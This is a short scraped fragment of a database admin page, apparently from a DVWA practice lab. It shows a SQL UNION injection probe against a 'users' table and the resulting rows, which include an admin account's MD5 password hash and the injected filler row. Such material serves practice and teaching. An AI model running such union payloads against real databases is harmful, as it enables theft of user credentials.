 SELECT * FROM `users` WHERE user_id=1 union select 1,2,3,4,5,6,7,8 from users
性能分析 [ 编辑
显示全部 行数: 25 过滤行: 在表中搜索
按索引排序: 无
+ 选项
user_id first_name last_name user password avatar last_login failed_login
1 admin admin admin 5f4dcc3b5aa765d61d8327deb882cf99 /01/hackable/users/admin.jpg 2020-01-09 16:58:08 0
1 2 3 4 5 6 7 8